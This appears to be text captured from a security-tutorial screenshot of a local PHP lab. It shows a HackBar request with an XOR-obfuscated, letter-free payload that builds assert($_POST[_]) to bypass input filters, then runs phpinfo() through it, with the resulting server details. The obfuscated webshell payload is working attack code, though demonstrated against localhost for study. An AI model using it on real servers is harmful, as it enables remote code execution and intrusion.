 Notice: Use of undefined constant _ - assumed '_' in E:\tool\PHPStudy\PHPTutorial\WWW\index.php(5) : eval()'d code on line 2
PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/index.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data _=phpinfo();
信安之路